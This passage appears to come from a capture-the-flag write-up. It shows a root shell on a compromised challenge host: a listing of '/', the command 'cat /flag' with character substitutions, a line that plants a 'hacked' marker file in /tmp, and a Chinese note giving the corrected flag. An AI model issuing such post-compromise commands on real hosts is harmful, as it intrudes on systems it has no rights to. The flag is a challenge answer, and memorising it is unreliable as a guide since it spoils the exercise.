drwxr-xr-x 4 root root 4096 Dec 16 06:34 boot
dr-xr-xr-x 2 root root 4096 Aug 27 2024 cdrom
drwxr-xr-x 3 root root 4096 Feb 11 2025 data
drwxr-xr-x 20 root root 4060 Nov 28 01:21 dev
drwxr-xr-x 125 root root 12288 Dec 13 06:22 etc
-rw-r--r-- 1 root root 43 Nov 26 07:44 flag
drwxr-xr-x 3 root root 4096 Feb 8 2025 home
lrwxrwxrwx 1 root root 7 Apr 22 2024 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Apr 18 2025 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Apr 22 2024 lib64 -> usr/lib64
drwxr-xr-x 2 root root 4096 Feb 26 2024 lib.usr-is-merged
drwx------ 2 root root 16384 Feb 8 2025 lost+found
drwxr-xr-x 2 root root 4096 Aug 27 2024 media
drwxr-xr-x 2 root root 4096 Aug 27 2024 mnt
drwxr-xr-x 4 root root 4096 Nov 26 02:45 opt
dr-xr-xr-x 326 root root 0 Nov 28 01:21 proc
drwx------ 20 root root 4096 Dec 21 05:04 root
drwxr-xr-x 36 root root 1120 Dec 21 04:49 run
lrwxrwxrwx 1 root root 8 Apr 22 2024 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Apr 3 2024 sbin.usr-is-merged
drwxr-xr-x 2 root root 4096 Feb 8 2025 snap
drwxr-xr-x 2 root root 4096 Aug 27 2024 srv
-rw------- 1 root root 4055891968 Feb 8 2025 swap.img
dr-xr-xr-x 13 root root 0 Nov 28 01:21 sys
drwxrwxrwt 18 root root 12288 Dec 21 05:10 tmp
drwxr-xr-x 13 root root 4096 Apr 18 2025 usr
drwxr-xr-x 13 root root 4096 Apr 23 2025 var
-rw-r--r-- 1 root root 0 Jun 10 2025 wget-log
-rw-r--r-- 1 root root 0 Jun 10 2025 wget-log.1
-rw-r--r-- 1 root root 0 Jun 10 2025 wget-log.2
-rw-r--r-- 1 root root 0 Sep 27 02:06 wget-log.3
-rw-r--r-- 1 root root 0 Sep 27 02:06 wget-log.4
-rw-r--r-- 1 root root 0 Sep 27 02:06 wget-log.5
-rw-r--r-- 1 root root 0 Oct 18 07:12 wget-log.6
-rw-r--r-- 1 root root 0 Oct 18 07:12 wget-log.7
-rw-r--r-- 1 root root 0 Oct 18 07:12 wget-log.8
cat /flag | tr '1' 'l' | tr '0' 'O'
flag{6894c9ec-7l9b-46O5-82bf-4felde27738f}
echo "hach by hahahah" > /tmp/hacked
exit需要注意的是cat的时候通过tr把1替换成了l,0替换成了o,所以正确的flag为
flag{6894c9ec-719b-4605-82bf-4fe1de27738f}
师傅太厉害了